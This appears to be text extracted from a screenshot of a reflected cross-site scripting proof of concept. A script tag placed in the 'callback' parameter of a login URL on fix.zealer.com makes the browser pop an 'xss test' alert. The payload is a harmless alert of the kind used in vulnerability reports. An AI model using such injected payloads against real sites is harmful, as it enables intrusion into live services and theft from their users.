 http://fix.zealer.com/login/OrdersCheck?callback=<script>alert('xss test')</script>
fix.zealer.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
({"status":301,"message":{"message":"\u767b\u5f55\u624d\u80fd\u8d2d\u4e70\u54e6","data":""},"info":""})
来自网页的消息
xss test
确定